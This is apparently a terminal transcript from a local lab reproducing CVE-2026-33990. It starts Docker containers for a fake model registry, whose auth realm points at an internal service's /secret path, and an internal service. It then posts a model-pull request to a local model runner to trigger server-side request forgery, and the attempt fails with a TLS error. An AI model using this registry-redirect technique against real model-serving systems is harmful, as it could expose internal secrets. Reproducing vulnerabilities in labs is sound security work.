 userr@userr: ~/cve-2026-33990-lab
userr@userr:~/cve-2026-33990-lab$ docker rm -f course-internal course-registry
course-internal
course-registry
userr@userr:~/cve-2026-33990-lab$ docker run -d \
  --name course-registry \
  --network cve-net \
  -v "$PWD/fake_registry.py:/fake_registry.py:ro" \
  -e REALM="http://course-internal:3000/secret" \
  python:3.12-alpine \
  python /fake_registry.py
31dc846aa0526addfcefd6a9001b4d7b12204ba31350125a6ea7312131905d9e
userr@userr:~/cve-2026-33990-lab$ docker run -d \
  --name course-internal \
  -v "$PWD/internal_service.py:/internal_service.py:ro" \
  python:3.12-alpine \
  python /internal_service.py
b4b09097bc48b4bdf625d5b82f675f74bc375a942652989f017544a0fb81c359
userr@userr:~/cve-2026-33990-lab$ curl -X POST http://localhost:12434/models/create \
  -H "Content-Type: application/json" \
  -d '{"from":"course-registry:5001/course/ssrf-demo:latest"}'
error while pulling model: reading model from registry: failed to pull model "course-registry:5001/course/ssrf-demo:latest": UNKNOWN - resolving course-registry:5001/course/ssrf-demo:latest: failed to do request: Head "https://course-registry:5001/v2/c
ourse/ssrf-demo/manifests/latest": tls: first record does not look like a TLS handshake
userr@userr:~/cve-2026-33990-lab$ docker logs course-registry
userr@userr:~/cve-2026-33990-lab$ docker logs course-internal
userr@userr:~/cve-2026-33990-lab$